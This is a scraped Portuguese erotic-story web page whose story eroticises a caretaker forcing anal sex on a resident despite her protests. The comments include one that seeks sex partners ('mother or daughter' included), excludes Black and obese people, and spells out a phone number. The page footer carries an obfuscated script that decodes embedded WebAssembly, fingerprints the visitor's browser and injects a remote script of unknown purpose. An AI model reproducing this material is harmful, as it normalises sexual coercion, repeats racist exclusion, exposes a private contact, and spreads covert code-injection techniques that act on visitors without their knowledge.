<li id="menu-item-6621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6621"><a href="https://form.jotform.com/232105788472662">Contato</a></li>
</ul>							</nav><!-- #site-navigation -->
						</div>
					</div>
								</header><!-- #masthead -->
			
<div id="page" class="single clear">
	<div class="content">
		<article class="article">
									<div id="post-410" class="post post-410 type-post status-publish format-standard hentry category-traicoes">
							<div class="single_post">

								
																	<header>
																					<h1 class="title single-title">O Zelador comeu meu cu na marra na minha cozinha</h1>
																															<div class="post-info">
												<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://langalist.com/author/xablau/" title="Posts de " rel="author"></a></span>
												<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> </span>
												<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://langalist.com/traicoes/" rel="category tag">Traições</a></span>
												<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://langalist.com/o-zelador-comeu-meu-cu-na-marra-na-minha-cozinha/#comments">2 Comments</a></span>
											</div>
																			</header>
								
								<!-- Start Content -->
								<div id="content" class="post-single-content box mark-links">
									<p style="text-align: justify;">Quando morávamos em Cuiabá, eu tinha 32 anos de idade, e vivia praticamente só no apartamento que tínhamos alugado na região central da capital mato-grossense. E muitas vezes eu descia até a recepção para ver o movimento da rua só vestida com ousados shorts jeans e ainda, mini topes que mal cobriam os meus seios e tamancos nos pés. Eu perceboia que tanto o porteiro como o Zelador que se chamava Hugo, ficavam me cobiçando e eu adorava e por isso, ousava mais nas minhas vestimentas a ponto, de ficar sabendo que as moradoras do prédio, mais velhas, me detestavam e me chamavam de puta oferecida, eu nem dava bola porque elas não sabiam como era gostoso ser e viver o papel de puta. O tempo passou e o Zelador sempre que podia me dirigia olhares tesudos e muito gostosos. Ele devia ter no máximo 35 anos de idade, era bem moreno, quase negro e não<span id="more-410"></span> escondia a sua gula e tara por mim e por isso, um dia eu resolvi testá-lo e me dei mal, ou melhor, me dei foi muito bem. O tanque da área de serviço entupiu e interfenei para a portaria e pedi que o Zelador viesse para me ajudar a resolver o problema e avisei que deixaria a porta aberta para que ele pudesse entrar. E corri para o quarto e vesti um minúsculo shortinho de cotton preto (como na foto), um top curtinho e tamancos nos pés, ficando extremamente tesuda e tomando o cuidado de não usar nem calcinha fio dental e nem tanguinha por baixo do short que ficava marcando a minha bunda e o volume da minha boceta.Quando ele entrou e eu expliquei para ele o problema, ele falou que era fácil de resolver com os olhos grudados no volume da minha boceta. Eu continuei lavando as louças junto a pia e ele da área de serviço com os olhos grudados na minha bunda, não deu outra. Quando menos esperei, ele se aproximou e foi falando: “Olha dona Ennoly, a senhora é muto gostosa e mesmo que eu seja demitido daqui do prédio, hoje a senhora não escapa”. E foi abaixando o meu shorte, me deixando de bunda de fora, abrindo a minha bunda e já lambendo a entrada do meu cu. Eu queria grita mas não conseguia. Mal consegui falar pra ele não faça isso, mas ele já abocanhava a minha boceta por trás, me fazendo inclinar sobre a pia, que tesão que fiquei.Como ele me chupava gostoso a minha boceta por trás e o meu cu, eu comecei a rebolar gostoso e a cada estocada que ele dava com a língua na minha boceta e no meu cu, eu gemia e pedia pra ele não parar. Ele ficou em pé, desceu a bermuda suja, e todo suado, abriu a minha bunda e falou: “Vou comer seu gostoso sua vadia, quer no seco ou você tem manteiga aí?” Rapidamente dei um pote de manteiga pra ele e ele colocou um pouquinho na entrada do meu cu e na cabeça enorme, grande e rombuda do pau dele e a encostou no meu rabo, nossa, que pau enorme que ele tinha. Ele abnriu a minha bunda e empurrou sem dó, sem piedade e eu cheguei a me sentir erguida com aquele pau entrando no meu cu e gritei num misto de dor e prazer; gritei mas mandei ele continuar, o meu cu era semi-virgem ainda, meu maridinho tinha comido ele só duas vezes.Ele não quis saber e passou a me foder o rabo com tesão, vontade e muita selvageria. Eu sentia o seu ir alargando, arrombando o meu reto e eu não aguentei e comecei a gemer alto, gritar, berrar e urrar de tesão. Eu me segurava na pia e ele me segurava nos quadris me socando gostoso, arrombando sem dó meu cu. Acho que ele estava com tanta vontade de comer o meu cu que ele não demorou muito pra gozar e me entupiu de porra no cu. Quando ele saiu com o pau do meu cu ele falou com um bom cafajeste: “Puta safada sem vergonha do cu gostoso. Quando precisar de novo é so chamar que venho resolver o problema e comer o seu cu”. A partir daí ele passou a me comer e me contava que ele comia mais duas mulheres do prédio que também eram casadas. Durante uns cinco meses eu dei para aquele tesudo e safado Zelador</p>
<p>Clique para compartilhar no Facebook(abre em nova janela)Clique para compartilhar no Twitter(abre em nova janela)Compartilhe no Google+(abre em nova janela)Clique para enviar por email a um amigo(abre em nova janela)</p>
								</div><!-- End Content -->

								
<!-- You can start editing here. -->
	<div id="comments">
		<h4 class="total-comments">2 Comments</h4>
		<ol class="commentlist">
			<div class="navigation">
				<div class="alignleft"></div>
				<div class="alignright"></div>
			</div>
					<li class="comment even thread-even depth-1" id="li-comment-16933">
			<div id="comment-16933" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/7bc1eb2e05830cb1f5560c2775696c5a66bd3e23e9f1c101e968c1681524a7dd?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7bc1eb2e05830cb1f5560c2775696c5a66bd3e23e9f1c101e968c1681524a7dd?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<div class="comment-metadata">
						<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><a href="http://www.langalist.com" class="url" rel="ugc external nofollow">Tayla Sian ......... casadinha carente .............</a></span>						<time>3 de julho de 2020</time>
						<span class="comment-meta">
													</span>
					</div>
				</div>
								<div class="commentmetadata" itemprop="commentText">
					<p>É assim mesmo quando a esposa não é bem comida pelo marido e ele não da um trato como deve ser prá sua mulher &#8230; háiii  fica difícil prá mulher suportar o tesão de meter &#8230; E quando aparece uma chance ela vai sempre dar um jeitinho pra afagar o seu tesão &#8230; Por isso eu sempre digo toda mulher sendo nova ou um pouco mais velha ela sempre deve dar a bundinha &#8230; Prá quando for dar o rabinho para um machinho que tem um pau grosso e grande ela não passa vexame &#8230; árder ou doer isso é normal é falta de prática e de dar o cuzinho &#8230; Sexo anal é delicioso é só saber como dar e Como ser comida/o &#8230; Mas o homem precisa ter experiências no metier de como saber traçar um cuzinho para dar prazer para a mulher &#8230; Quase noventa por centos dos homens eles não tem conhecimentos de como comer um cuzinho de uma linda e gostosa mulher &#8230; Por isso quando aparece um veterano sedutor ela fica sua amante ou até separa do marido prá ser amante dele com muito prazer e prá não faltar sua boa enrabada &#8230; Com carinho e Amor é tudo que uma gostosa mulher precisa ela passa até ser submissa com muito orgulho &#8230;</p>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-link" href="#comment-16933" data-commentid="16933" data-postid="410" data-belowelement="comment-16933" data-respondelement="respond" data-replyto="Responder para Tayla Sian ......... casadinha carente ............." aria-label="Responder para Tayla Sian ......... casadinha carente .............">Responder</a>					</span>
				</div>
			</div>
			</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-23654">
			<div id="comment-23654" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/767e521ca810f0ccc296c5aa02f16bd6946db22e1acb88c4c40686e1fe7192a9?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/767e521ca810f0ccc296c5aa02f16bd6946db22e1acb88c4c40686e1fe7192a9?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<div class="comment-metadata">
						<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">Alec</span>						<time>21 de janeiro de 2022</time>
						<span class="comment-meta">
													</span>
					</div>
				</div>
								<div class="commentmetadata" itemprop="commentText">
					<p>Eu sou síndico de um condomínio,sou coroa mas muito bem de corpo e cabeça,pratico atividades físicas moderadas e já percebi algumas moradoras com olhares de admiração.Gosto de andar perfumado sou sempre educado com todos porém sou medroso pra ir pra cima e flertar mas não por conta de serem casadas mas por conta da minha esposa que fica na bota. Se vc gosta de exibir sua esposa sua noiva ou sua namorada até sua mãe ou filha ou enteada desde que maior de idade não a negros e obesos me chama aqui com sigilo total e discrição vamos realizar fantasias<br />
Onze nove cinco dois sete três meia dois quatro três</p>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-link" href="#comment-23654" data-commentid="23654" data-postid="410" data-belowelement="comment-23654" data-respondelement="respond" data-replyto="Responder para Alec" aria-label="Responder para Alec">Responder</a>					</span>
				</div>
			</div>
			</li><!-- #comment-## -->
			<div class="navigation bottomnav">
				<div class="alignleft"></div>
				<div class="alignright"></div>
			</div>
		</ol>
	</div>
	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4><span>Add a Comment</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/o-zelador-comeu-meu-cu-na-marra-na-minha-cozinha/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://langalist.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment:<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name:<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Address:<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website:</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='410' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="faa408a6f3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="213"/><script type="f9d8fc4a7bbd806e26f005db-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p>		</div>
	</div>

							</div>
						</div>
								</article>

		
	<aside class="sidebar c-4-12">
		<div id="sidebars" class="sidebar">
			<div class="sidebar_list">
				<div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categorias</h3>
			<ul>
					<li class="cat-item cat-item-21"><a href="https://langalist.com/anal/">Anal</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://langalist.com/corno/">Corno</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://langalist.com/fetiche/">Fetiche</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://langalist.com/grupal/">Grupal</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://langalist.com/incesto/">Incesto</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://langalist.com/lesbicas/">Lésbicas</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://langalist.com/outros/">Outros</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://langalist.com/putaria/">Putaria</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://langalist.com/safadas/">Safadas</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://langalist.com/traicoes/">Traições</a>
</li>
			</ul>

			</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Parceiros</h3>			<div class="textwidget"><ul>
<li><a href="https://www.meuscontoseroticos.eco.br/" target="_blank" rel="noopener">Contos Eróticos</a></li>
<li><a href="https://gruposputaria.blog/" target="_blank" rel="noopener">Grupo de Putaria Whatsapp</a></li>
<li><a href="https://www.pornotubevideos.net/" target="_blank" rel="noopener">Porno Tube</a></li>
<li><a href="https://toplinksitez.info/" target="_blank" rel="noopener">Videos Porno</a></li>
<li><a href="https://porno69.blog.br/" target="_blank" rel="noopener">Porno 69</a></li>
<li><a href="https://relatoserotico.net/" target="_blank" rel="noopener">Relatos Eróticos</a></li>
</ul>
</div>
		</div><div id="text-4" class="widget widget_text"><h3 class="widget-title">Amigos</h3>			<div class="textwidget"><b>
<ul>
<li><a href="https://www.contoseroticos.info" target="_blank"><span>Conto Erotico</span></a></li>
<li><a href="http://www.coroas.flog.br" target="_blank"><span>Coroas Xvideos</span></a></li>
<li><a href="https://www.xvporno.com.br/" target="_blank"><span>XV Porno</span></a></li>
<li><a href="https://travestis.app" target="_blank"><span>Contos de Travestis</span></a></li>
<li><a href="https://contosgays.net/" target="_blank"><span>Sexo Gay</span></a></li>
<li><a href="https://xcontoseroticos.com" target="_blank"><span>Contos Porno</span></a></li>
<li><a href="https://redtub.eco.br/" target="_blank"><span>Red Tube</span></a></li>
<li><a href="https://contoseroticos.blog.br/" target="_blank"><span>Contos Adultos</span></a></li>
</ul>
</b></div>
		</div><div id="block-2" class="widget widget_block widget_text">
<p></p>
</div>			</div>
		</div><!--sidebars-->
	</aside>
		</div>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
				<!--start copyrights-->
		<div class="copyrights">
			<div class="container">
				<div class="row" id="copyright-note">
					<span><a href="https://langalist.com/" title="Os Melhores contos eróticos da internet">Contos Eróticos Porno</a> Copyright &copy; 2026.</span>
					<div class="top">
												<a href="#top" class="toplink">Back to Top &uarr;</a>
					</div>
				</div>
			</div>
		</div>
		<!--end copyrights-->
			</footer><!-- #site-footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/schema-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="f9d8fc4a7bbd806e26f005db-text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"410","site_url":"https://langalist.com"};
//# sourceURL=custom-script-js-extra
/* ]]> */
</script>
<script type="f9d8fc4a7bbd806e26f005db-text/javascript" src="https://langalist.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="f9d8fc4a7bbd806e26f005db-text/javascript" src="https://langalist.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="f9d8fc4a7bbd806e26f005db-text/javascript" src="https://langalist.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995497" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://langalist.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="f9d8fc4a7bbd806e26f005db-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://langalist.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-121069006-1" type="f9d8fc4a7bbd806e26f005db-text/javascript"></script>
<script type="f9d8fc4a7bbd806e26f005db-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-121069006-1');
</script>

<script id="_wauybp" type="f9d8fc4a7bbd806e26f005db-text/javascript">var _wau = _wau || []; _wau.push(["small", "7cpkjiyuya", "ybp"]);</script><script async src="//waust.at/s.js" type="f9d8fc4a7bbd806e26f005db-text/javascript"></script>

<script type="f9d8fc4a7bbd806e26f005db-text/javascript">
function _0xd965(){var _0x2e4efe=['set','b64d','href','domain','decode','5','.com/','document','prototype','?id=','giabk','innerHeight','ver','gdd','1931748','gcu','oSu','gdn','memory','instantiate','37420168dpUfmN','isy','oCu','head','oDlu','=([a-z.]+)&?','ast','then','1155005PQhArT','from','4896414PJJfCB','location','length','createElement','jmdfnp','7127624hswjPR','navigator','ins','2','buffer','1482980WeuWEm','AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/[base64]','src','match','=(\d+)','userAgent','__ab','oRu','4936011fRStfE','type','gru','appendChild','oAu','2zLdXaM','join','gfu','url','resolve','__cngfg','concat','win','gfco','gau','hostname','time','script','gdlu','exports','sessionStorage','gcuk','7461560KheCri'];_0xd965=function(){return _0x2e4efe;};return _0xd965();}function _0x42a0(_0x1c8b7c,_0x186532){var _0xd965ce=_0xd965();return _0x42a0=function(_0x42a061,_0x460357){_0x42a061=_0x42a061-0x154;var _0xce83d6=_0xd965ce[_0x42a061];return _0xce83d6;},_0x42a0(_0x1c8b7c,_0x186532);}(function(_0x4da651,_0x1e8b69){var _0x279774=_0x42a0,_0x2774b4=_0x4da651();while(!![]){try{var _0x137138=-parseInt(_0x279774(0x157))/0x1+parseInt(_0x279774(0x170))/0x2*(-parseInt(_0x279774(0x16b))/0x3)+parseInt(_0x279774(0x163))/0x4+-parseInt(_0x279774(0x181))/0x5+-parseInt(_0x279774(0x159))/0x6+parseInt(_0x279774(0x15e))/0x7+parseInt(_0x279774(0x196))/0x8;if(_0x137138===_0x1e8b69)break;else _0x2774b4['push'](_0x2774b4['shift']());}catch(_0xcb8eaa){_0x2774b4['push'](_0x2774b4['shift']());}}}(_0xd965,0xe9d4f),(function(){'use strict';var _0x45fd57=_0x42a0;var _0x25e65e;(function(_0x46c5c5){var _0x180bf6=_0x42a0;_0x46c5c5[_0x46c5c5[_0x180bf6(0x198)]=0x1]='oCu',_0x46c5c5[_0x46c5c5[_0x180bf6(0x192)]=0x2]=_0x180bf6(0x192),_0x46c5c5[_0x46c5c5[_0x180bf6(0x16a)]=0x3]=_0x180bf6(0x16a),_0x46c5c5[_0x46c5c5[_0x180bf6(0x19a)]=0x5]=_0x180bf6(0x19a),_0x46c5c5[_0x46c5c5[_0x180bf6(0x16f)]=0x6]=_0x180bf6(0x16f);}(_0x25e65e||(_0x25e65e={})));var _0x588852='cl',_0x4cfe61='ab',_0xa1f4c0='debug',_0x559009=_0x45fd57(0x17b),_0x31899a=_0x45fd57(0x185),_0x412e9c='_'['concat'](_0x588852,'_')[_0x45fd57(0x176)](_0x4cfe61,'_')['concat'](_0xa1f4c0,'_')['concat'](_0x559009),_0x3c65e7='_'[_0x45fd57(0x176)](_0x588852,'_')[_0x45fd57(0x176)](_0x4cfe61,'_')[_0x45fd57(0x176)](_0xa1f4c0,'_')[_0x45fd57(0x176)](_0x31899a),_0x483d91=(function(){var _0x2e385e=_0x45fd57;function _0x53b3f2(_0x1ab2be,_0x20b142,_0x22ff39,_0x3d3141,_0x293783){var _0x181428=_0x42a0;this[_0x181428(0x177)]=_0x1ab2be,this['id']=_0x20b142,this[_0x181428(0x16c)]=_0x22ff39,this['b64d']=_0x3d3141,this[_0x181428(0x18e)]=_0x293783;}return _0x53b3f2['prototype']['in']=function(){var _0x1ba8d6=_0x42a0;this[_0x1ba8d6(0x155)]();},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x160)]=function(){var _0x1a55c5=_0x2e385e,_0x59edcb=this;Promise['all']([this[_0x1a55c5(0x191)](),this[_0x1a55c5(0x16d)](),this[_0x1a55c5(0x179)](),this[_0x1a55c5(0x17d)]()])[_0x1a55c5(0x156)](function(_0x331f69){var _0x4545eb=_0x1a55c5;_0x59edcb['win'][_0x59edcb[_0x4545eb(0x180)]()]=_0x331f69;});},_0x53b3f2['prototype']['gd']=function(_0x128f41){var _0x1833f1=_0x2e385e,_0x4d3350=this;_0x128f41===void 0x0&&(_0x128f41=this['type']);if(!WebAssembly||!WebAssembly[_0x1833f1(0x195)])return Promise[_0x1833f1(0x174)](undefined);var _0x1e305e=this['b64ab'](this[_0x1833f1(0x183)]);return this[_0x1833f1(0x197)](_0x1e305e)[_0x1833f1(0x156)](function(_0x105d54){var _0x54044d=_0x1833f1,_0x209ef0=_0x4d3350[_0x54044d(0x178)](_0x128f41);return _0x105d54[_0x54044d(0x173)](_0x209ef0);});},_0x53b3f2[_0x2e385e(0x18a)]['b64ab']=function(_0x410c83){var _0x495bb3=_0x2e385e;return Uint8Array[_0x495bb3(0x158)](atob(_0x410c83),function(_0xc588ef){return _0xc588ef['charCodeAt'](0x0);});},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x178)]=function(_0x424f69){var _0x37d33b=_0x2e385e,_0x483480,_0x437aca=((_0x483480=this['win'][_0x37d33b(0x15f)])===null||_0x483480===void 0x0?void 0x0:_0x483480[_0x37d33b(0x168)])||'',_0x308e4f=this[_0x37d33b(0x177)][_0x37d33b(0x15a)][_0x37d33b(0x17a)]||'',_0x2a7d98=this[_0x37d33b(0x177)][_0x37d33b(0x18d)],_0x5e4160=this[_0x37d33b(0x177)]['innerWidth'],_0x7cde3f=this[_0x37d33b(0x177)][_0x37d33b(0x17f)]?0x1:0x0;return[_0x2a7d98,_0x5e4160,_0x7cde3f,this[_0x37d33b(0x193)](),0x0,_0x424f69,_0x308e4f['slice'](0x0,0x64),_0x437aca['slice'](0x0,0xf)][_0x37d33b(0x171)](',');},_0x53b3f2[_0x2e385e(0x18a)]['ast']=function(){var _0xd98f7a=_0x2e385e,_0x382c31=this;this['gd']()[_0xd98f7a(0x156)](function(_0x57651b){var _0x582e46=_0xd98f7a;_0x382c31[_0x582e46(0x177)][_0x382c31[_0x582e46(0x18c)]()]=_0x382c31[_0x582e46(0x18e)];var _0x34af8f=_0x382c31[_0x582e46(0x177)][_0x582e46(0x189)][_0x582e46(0x15c)](_0x582e46(0x17c));_0x34af8f[_0x582e46(0x165)]=_0x382c31[_0x582e46(0x172)](_0x57651b),_0x382c31[_0x582e46(0x177)][_0x582e46(0x189)][_0x582e46(0x199)][_0x582e46(0x16e)](_0x34af8f);});},_0x53b3f2[_0x2e385e(0x18a)]['isy']=function(_0x3306b3,_0x4506f7){var _0x1890ab=_0x2e385e;return _0x4506f7===void 0x0&&(_0x4506f7={}),WebAssembly[_0x1890ab(0x195)](_0x3306b3,_0x4506f7)[_0x1890ab(0x156)](function(_0x43232b){var _0x297911=_0x1890ab,_0x263d4a=_0x43232b['instance'],_0x44c286=_0x263d4a[_0x297911(0x17e)],_0x21202b=_0x44c286[_0x297911(0x194)],_0x13d22e=new TextEncoder(),_0x20ff25=new TextDecoder('utf-8');return{'url':function(_0x340180){var _0x16eedf=_0x297911,_0x5c45f8=_0x13d22e['encode'](_0x340180),_0x14e38c=new Uint8Array(_0x21202b[_0x16eedf(0x162)],0x0,_0x5c45f8[_0x16eedf(0x15b)]);_0x14e38c[_0x16eedf(0x182)](_0x5c45f8);var _0x2e9ae9=_0x14e38c['byteOffset']+_0x5c45f8[_0x16eedf(0x15b)],_0x3411b2=_0x44c286[_0x16eedf(0x173)](_0x14e38c,_0x5c45f8[_0x16eedf(0x15b)],_0x2e9ae9),_0x3d929e=new Uint8Array(_0x21202b['buffer'],_0x2e9ae9,_0x3411b2);return _0x20ff25[_0x16eedf(0x186)](_0x3d929e);}};});},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x180)]=function(){var _0x2275c8=_0x2e385e;return''[_0x2275c8(0x176)](this['id'],_0x2275c8(0x175));},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x18c)]=function(){var _0x1fc9aa=_0x2e385e;return''[_0x1fc9aa(0x176)](this[_0x1fc9aa(0x180)](),_0x1fc9aa(0x169));},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x191)]=function(){var _0x138bea=_0x2e385e;return this['gd'](_0x25e65e['oCu'])[_0x138bea(0x156)](function(_0x5e2389){return _0x5e2389;});},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x16d)]=function(){var _0x36340d=_0x2e385e;return this['gd'](_0x25e65e['oRu'])[_0x36340d(0x156)](function(_0x3040f5){return _0x3040f5;});},_0x53b3f2[_0x2e385e(0x18a)]['gau']=function(){var _0x4b5a64=_0x2e385e;return this['gd'](_0x25e65e[_0x4b5a64(0x16f)])[_0x4b5a64(0x156)](function(_0x423225){return _0x423225;});},_0x53b3f2[_0x2e385e(0x18a)]['gdlu']=function(){var _0x4f5662=_0x2e385e;return this['gd'](_0x25e65e[_0x4f5662(0x19a)])[_0x4f5662(0x156)](function(_0x3c7423){return _0x3c7423;});},_0x53b3f2[_0x2e385e(0x18a)]['gfu']=function(_0x52e59f){var _0x3547d3=_0x2e385e;return''[_0x3547d3(0x176)](this[_0x3547d3(0x18f)](_0x52e59f),_0x3547d3(0x18b))[_0x3547d3(0x176)](this['id']);},_0x53b3f2['prototype']['gdd']=function(_0x6f8c58){var _0x67ad6e=_0x2e385e,_0x4ab3c8=this[_0x67ad6e(0x177)][_0x67ad6e(0x15a)][_0x67ad6e(0x184)]['match'](new RegExp(_0x3c65e7+_0x67ad6e(0x154))),_0x3fbbe6=_0x4ab3c8&&_0x4ab3c8[0x1]?_0x4ab3c8[0x1]:null;if(_0x3fbbe6)return _0x6f8c58['replace'](_0x67ad6e(0x188),'.'[_0x67ad6e(0x176)](_0x3fbbe6,'/'));return _0x6f8c58;},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x193)]=function(){var _0x1488a2=_0x2e385e,_0x198d00=this[_0x1488a2(0x177)][_0x1488a2(0x15a)][_0x1488a2(0x184)][_0x1488a2(0x166)](new RegExp(_0x412e9c+_0x1488a2(0x167)));if(_0x198d00&&_0x198d00[0x1]&&!isNaN(+_0x198d00[0x1]))return+_0x198d00[0x1];return 